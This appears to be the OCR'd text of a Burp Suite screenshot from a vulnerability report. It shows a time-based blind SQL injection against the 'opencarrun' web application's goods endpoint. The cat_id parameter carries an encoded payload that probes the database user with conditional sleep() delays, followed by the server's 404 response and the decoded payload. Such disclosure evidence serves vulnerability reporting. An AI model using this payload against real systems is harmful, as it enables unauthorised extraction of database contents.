 Request
Pretty Raw \n Actions
1 GET /opencarrun/goods?cat_id=1)%20and%20if(ascii(substr(user()%2c1%2c1))%3c50%2csleep(2)%2c1)%20--%20-&
menuId=7 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=194941112036D860A678EDEF0F2CD792; store_id=42; type_id=1; time=2021-08-10
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 617
4 Date: Wed, 18 Aug 2021 06:16:03 GMT
5 Connection: close
6
7
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
11 <html>
12 <head>
13 <base href="http://127.0.0.1:8080/opencarrun/">
14
15 <title>
404错误提示
</title>
16
17 <meta http-equiv="pragma" content="no-cache">
18 <meta http-equiv="cache-control" content="no-cache">
19 <meta http-equiv="expires" content="0">
20 <meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
21 <meta http-equiv="description" content="This is my page">
22 <!--
23 <link rel="stylesheet" type="text/css" href="styles.css">
24 -->
25
26 </head>
27
28 <body>
29 亲，您到天上去了
30 </body>
31 </html>
32
Search...
0 matches
INSPECTOR
Back
Query parameter
NAME
cat_id
VALUE
1)%20and%20if(ascii(substr(user()%2c1
%2c1))%3c50%2csleep(2)%2c1)%20--%20-
DECODED FROM: URL encoding
1) and if(ascii(substr(user(),1,1))<5
0,sleep(2),1) -- -
Cancel Apply changes
750 bytes | 282 millis